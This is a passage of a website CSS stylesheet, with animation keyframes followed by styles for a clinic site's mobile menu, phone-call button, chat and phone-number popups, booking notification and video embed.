translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

#LRfloater0{
	display: none !important;
}
#LRMINIBar{
    bottom: 50px !important;
    right: 3px !important;
	/* right: unset !important; */
}
#LR-BUBBLE{
	bottom: 40px !important;
}
#LRMINIBar,#LRfloater3{
	z-index: 100 !important;
}
input[type="date"]{
    display:block;
    /* Solution 1 */
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    min-height: 1.2em; 
    /* Solution 2 */
    /* min-width: 96%; */
}
img:not([src]) {
	visibility: hidden;
}
p:empty {
    height: 0!important;
    font-size: 0!important;
    margin-bottom: 0!important;
}
[class*=iconkbpk-], [class^=iconkbpk-] {
    background-image: url(../i/all-icon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.relative{
	position: relative !important;
}
.absolute{
	position: absolute !important;
}
.bgoverlay{
	display: block;
	width: 100vw;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: rgb(0, 0, 0, 45%);
}

#feedback_wiget{
	display: none !important;
}

/* MENU MOBILE */
#menu_mobile{
    position: fixed;
    top: 0px;
    left: -100%;
    display: block;
    width: 100vw;
    z-index: 9999999;
    transition: .7s;
    color: #fff;
}
#menu_mobile.active{
	left: 0;
}
#menu_mobile .in{
	width: calc(100% - 60px);
	max-width: 330px;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: #247f67;
}
#menu_mobile .top{
	padding: 5px;
	border-bottom: 1px solid #f8f7f7;
}
#menu_mobile form{
	display: block;
	width: calc(100% - 40px);
	height: 32px;
	border: 1px solid #f8f8f8;
	outline: none;
	background: #fff;
}
#menu_mobile form input{
	display: inline-block;
	float: left;
	width: calc(100% - 40px);
	height: 30px;
	border: none;
	background: none;
	outline: none;
	padding: 0 5px;
}
#menu_mobile form button{
	display: inline-block;
	float: left;
	width: 40px;
	height: 30px;
	border: none;
	background: none;
	outline: none;
}
#menu_mobile #m_list{
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	font-size: 13px;
}
#menu_mobile #m_list > li > a{
	display: block;
	width: 85px;
	text-align: center;
	font-family: 'Avo', sans-serif;
	padding: 6px 0;
}
#menu_mobile #m_list > li > a > i{
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 5px;
}
#menu_mobile #m_list > li.active span{
	color: #ecf409;
}
#menu_mobile i.iconkbpk-mm1{
	background-position: 0 -312px;
}
#menu_mobile i.iconkbpk-mm2{
	background-position: -46px -312px;
}
#menu_mobile i.iconkbpk-mm3{
	background-position: -92px -312px;
}
#menu_mobile i.iconkbpk-mm4{
	background-position: -138px -312px;
}
#menu_mobile i.iconkbpk-mm5{
	background-position: -184px -312px;
}
#menu_mobile #m_list ul{
	display: block;
	width: calc(100% - 85px);
	height: 100%;
	position: absolute;
	left: 85px;
	top: 0;
	background: #f5f0ec;
	padding: 5px;
}
#menu_mobile #m_list ul li{
	position: relative;
}
#menu_mobile #m_list ul li a{
	display: block;
	border-bottom: 1px dashed #244751;
	padding: 5px 0;
	color: #333;
}
#menu_mobile #m_list ul li i{
	position: absolute;
	top: 0px;
	right: 5px;
	display: block;
	line-height: 32px;
	font-size: 12px;
	width: 20px;
	text-align: right;
	color: #333;
}
#menu_mobile #m_list ul li i.fa-circle{
	font-size: 10px;
}
#menu_mobile #m_list ul ul{
	display: none;
	position: static;
	background: #31b88e;
	width: 100%;
	padding: 0;
}
#menu_mobile #m_list ul ul li a{
	border-color: #005971;
	padding: 3px 5px; 
	color: #fff;
}
#menu_mobile .icon-close{
	position: absolute;
	top: 10px;
	right: 8px;
	width: 20px;
	height: 20px;
	line-height: 14px;
	background: #fff;
	color: #f1719a;
	border-radius: 50%;
	font-weight: 700;
	font-size: 18px;
	text-align: center;
}
/* Fix Bottom */
#fixbot {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 8;
	background: #fff;
}
#fixbot-btns{
	display: flex;
	width: 100%;
	height: 45px;
	position: absolute;
	bottom: 0;
}
#fixbot-btns a{
	display: block;
	width: 28%;
	height: 45px;
}
#fixbot-hotline{
	flex: 1;
}







/* Ring phone */
#ringphone {
	visibility: visible;
	position: fixed;
	background-color: transparent;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 1000 !important;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-transition: visibility .5s;
	-moz-transition: visibility .5s;
	-o-transition: visibility .5s;
	transition: visibility .5s;
	left: 5px;
	top: 35vh;
	cursor: pointer;
}
#ringphone .fp-ph-circle {
	width: 60px;
	height: 60px;
	top: 0px;
	left: 0px;
	position: absolute;
	background-color: transparent;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid #f9e9ea;
	opacity: .5;
	-webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-o-animation: fp-circle-anim 1.2s infinite ease-in-out;
	animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
	opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
	width: 50px;
	height: 50px;
	top: 5px;
	left: 5px;
	position: absolute;
	background-color: #e1868b;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .1;
	-webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	top: 15px;
	left: 15px;
	position: absolute;
	background: #c9262d;
	background-size: 70%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .7;
	-webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-o-animation: fp-circle-img-anim 1s infinite ease-in-out;
	animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
	color: #fff;
	font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
	display: block;
	line-height: 30px;
}
#ringphone:hover .fp-ph-circle,	#ringphone:hover .fp-ph-circle-fill {
	background: #025e21;
	border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
	background: #baf5a7;
	background-size: 70%;
}

/* POPUP Yêu cầu chat */
#yeucau_chat{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100;
	font-family: Roboto;
}
#yeucau_chat .w_ycc{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background: #fff;
    border: 2px solid #068c57;
    border-radius: 10px;
    padding: 15px 10px;
}
#yeucau_chat .w_ycc p{
	font-weight: 600;
	text-transform: uppercase;
}
#yeucau_chat .w_ycc .w_button{
	margin-top: 15px;
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: stretch;
}
#yeucau_chat .w_ycc .w_button a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 35px;
	padding: 0 20px;
	border-radius: 5px;
	text-transform: uppercase;
	color: #fff;
	margin: 0 10px;
	position: relative;
}
#yeucau_chat .w_ycc .w_button a.btn-cancel{
	background: #ff0000;
}
#yeucau_chat .w_ycc .w_button a.btn-agree{
	background: #068c57;
}
#yeucau_chat .w_ycc .w_button a.btn-agree:after{
	content: '';
	background: url(../nut.gif) no-repeat;
    width: 38px;
    height: 38px;
    position: absolute;
    right: -15px;
    bottom: -48%;
}
.popup-fakelive{
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 60px;
	width: 90%;
	max-width: 450px;
	position: fixed;
	bottom: -200px;
	right: 25px;
	background: #fff;
	box-shadow: 0 0 2px #333;
	z-index: 1000;
	padding: 5px 15px;
	transition: all 300ms;
	background: #dbf4fd;
}
.popup-fakelive.in{
	bottom: 115px;
}
.popup-fakelive a{
	color: #333;
	font-size: 14px;
	line-height: 1.3;
	font-weight: 700;
}
.popup-fakelive span{
	line-height: 25px;
}
.popup-fakelive p{
	text-align: center;
	font-size: 14px;
	font-weight: 700;
}
.popup-fakelive b{
	color: #e64245
}
.popup-fakelive .d_contact{
	display: flex;
	align-items: stretch;
	width: 250px;
	height: 35px;
	background: #fff;
	margin: auto;
	border: 2px solid #e64245;
}
.popup-fakelive .d_contact input{
	flex: 1;
	padding: 0 10px;
	outline: none;
	border: none;
}
.popup-fakelive .d_contact button{
	width: 50px;
	height: 31px;
	background: #e64245;
	border: none;
	color: #fff;
	outline: none;
	border-radius: 0;
	padding: 0;
}
.popup-fakelive #close_live{
	position: absolute;
	top: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	color: #ff3236;
}
#frm_boxlive{
	display: none;
}

/* Sendphone Mobile */
#popup-guiso{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	font-family: Roboto;
}
#popup-guiso_wrap{
	width: 90%;
    max-width: 430px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #b2e8db;
    border-radius: 20px;
    background: rgb(57, 163, 135);
    background: linear-gradient(90deg, rgba(57, 163, 135, 1) 0%, rgba(42, 153, 118, 1) 100%);
    box-shadow: 0 0 40px rgba(52, 52, 52, .2);
}
#popup-guiso_txt{
	padding: 15px 10px 5px;
    display: flex;
    align-items: center;
    flex-direction: column
}
#popup-guiso_txt span {
    margin-bottom: 7px;
}
#popup-guiso_txt span.line1 {
    font-family: 'HelvetIns';
    font-size: 20px;
    color: #fd4a68;
    text-shadow: -1px -1px 0 #fff,  
         1px -1px 0 #fff,
        -1px  1px 0 #fff,
         1px  1.5px 0 #fff,
        -1.5px  0px 0 #fff,
         1px  0px 0 #fff,
         0px -1px 0 #fff,
         0px  1.5px 0 #fff,
         3px  3px 3px rgba(0, 0, 0, 0.5);
}
#popup-guiso_txt span.line2 {
    padding: 7px 15px;
    border-radius: 10px;
    background: rgb(216,216,215);
    background: linear-gradient(90deg, rgba(216,216,215,1) 0%, rgba(255,255,255,1) 50%, rgba(216,216,215,1) 100%);
}
#popup-guiso_txt span.line3 {
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 16px;
    color: #fff;
    text-shadow: -2px -2px 0 #197357,  
         2px -2px 0 #197357,
        -2px  2px 0 #197357,
         2px  2px 0 #197357,
        -2px  0px 0 #197354,
         2px  0px 0 #197357,
         0px -2px 0 #197357,
         0px  2px 0 #197357; /* Bóng đen phía dưới */
}
#popup-guiso_txt span.line4 {
    color: #ffff00;
}
#popup-guiso_frm{
	padding: 15px;
    background: #eefffb;
    border-radius: 0 0 18px 18px;
}
#popup-guiso_frm .popup-guiso_ginput{
	display: block;
    border: 1px solid #dfdfdf;
    height: 42px;
    width: 100%;
    border-radius: 9999px;
    position: relative;
}
#popup-guiso_frm .popup-guiso_ginput input{
	width: 100%;
    height: 40px;
    background: #fff;
    padding: 0 10px;
    border-radius: 9999px;
    border: 1px solid #aadfd2;
    outline: none;
    box-shadow: inset 1px 3px 5px rgb(218 218 218 / 64%);
}
#popup-guiso_frm .popup-guiso_ginput button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 65px;
    height: 32px;
    background: transparent;
    border: none;
    position: absolute;
    right: 4px;
    top: 4px;
    font-size: 18px;
    color: #fff;
    background: #31a27d;
    font-family: 'HelvetIns';
    border-radius: 99px;
    font-weight: 400;
    padding-bottom: 4px;
}
#popup-guiso_frm .popup-guiso_ginput button i{
	margin-right: 4px;
    font-size: 16px;
    padding-top: 3px;
}
#popup-guiso_frm .popup-guiso_gbtn{
	margin-top: 15px;
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}
#popup-guiso_frm .popup-guiso_gbtn a{
	height: 42px;
    width: 48%;
    max-width: 200px;
    border-radius: 999px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 16px;
    box-shadow: 0 1px 3px #a0a0a0;
    font-family: 'HelvetIns';
	text-transform: uppercase;
}
#popup-guiso_frm .popup-guiso_gbtn a img{
	margin-right: 5px;
}
a#popup-guiso_live, a#popup-guiso_call.active{
	background: rgb(242, 115, 119);
    background: linear-gradient(90deg, rgba(242, 115, 119, 1) 0%, rgba(255, 88, 116, 1) 100%);
}
a#popup-guiso_call,a#popup-guiso_live.active{
	background: rgb(59, 143, 209);
    background: linear-gradient(90deg, rgba(59, 143, 209, 1) 0%, rgba(107, 39, 208, 1) 100%);
}
#popup-guiso_close{
	position: absolute;
    top: -30px;
    right: -20px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    color: #333;
    font-size: 24px;
}
/* POPUP Gói khám 0 đ */
#popup-gk0d{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#gk0dWrp{
    width: 85%;
    max-width: 430px;
	padding: 20px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 20px;
	background: #cefeea;
}
#gk0dFrm{
	padding: 15px 15px 0;
}
#gk0dFrm input, #gk0dFrm button{
	width: 95%;
    height: 40px;
    border-radius: 99px;
    text-align: center;
    display: block;
    margin: auto;
}
#gk0dFrm input{
	margin-bottom: 10px;
	border: 1px solid #fff;
	box-shadow: inset 1px 2px 6px rgba(0,0,0,.4);
}
#gk0dFrm button{
	border: none;
	color: #fff;
	text-transform: uppercase;
	background: rgb(224,119,122);
	background: linear-gradient(90deg, #22b86a 0%, #118475 100%);
	box-shadow: 0 2px 3px rgba(0,0,0,.4);
	font-weight: 700;
	font-size: 15px;
}
#gk0dFrm button i{
	font-size: 20px;
	margin-right: 5px;
}
#gk0dCls{
	position: absolute;
	top: 5px;
	right: 10px;
	font-size: 30px;
	line-height: 20px;
	color: #c30000;
	cursor: pointer;
}

/* Notify */
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;	
    background: #fff url(http://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 5px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp.hide{
	right: -300px !important;
}
.schedule-online-wp .info {
    display: block;
    font-size: 12px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .info span{
	font-weight: 700;
}
.schedule-online-wp .info b{
	font-size: 14px;
	color: #d93a09;
	font-weight: 700;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

/* Top Sendphone */
#top_sendphone{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	max-width: 480px;
	height: 47px;
	padding: 5px 10px;
	margin:auto;
	z-index: 99999;
	position: fixed;
	top: 0px;
	transform: translateY(-100%);
	transition: transform 0.5s;
	color: #fff;
	background: #0e856e;
	border-bottom: 2px solid #fff;
}
#top_sendphone.sticky{
	transform: translateY(25px);
}
#top_sendphone img{
	width: 35px;
	height: 35px;
}
#top_sendphone span{
	width: calc(60% - 35px);
	padding: 0 7px;
	font-size: 14px;
    line-height: 1.3;
}
#top_sendphone .d_contact{
	flex: 1;
	width: 100%;
	position: relative;
}
#top_sendphone .d_contact input{
	width: 100%;
	height: 25px;
	border: none;
	background: #ffffff;
	padding-left: 5px;
	padding-right: 40px;
}
#top_sendphone .d_contact button{
	width: 35px;
	height: 25px;
	background: #d71921;
	color: #fff;
	border: none;
	position: absolute;
	top: 0;
	right: 0;
}


/* F Note */
.alert{
	position: fixed;
	z-index: 9999;
	top:50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width:650px;
	min-height: 250px;
	line-height: 250px;
	font-size: 28px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
}
/* RESPONSIVE VIDEO IN POST */
#video_post,#if_video{
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
#video_post iframe,#if_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
